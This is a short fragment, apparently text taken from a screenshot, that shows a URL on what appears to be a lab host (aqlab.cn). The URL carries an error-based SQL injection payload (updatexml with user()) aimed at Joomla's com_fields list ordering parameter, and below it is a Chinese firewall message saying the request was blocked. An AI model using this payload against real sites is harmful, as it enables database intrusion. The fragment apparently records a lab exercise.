 安全 awd19-b22.aqlab.cn/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()...
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
url: awd19-b22.aqlab.cn/index.php
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l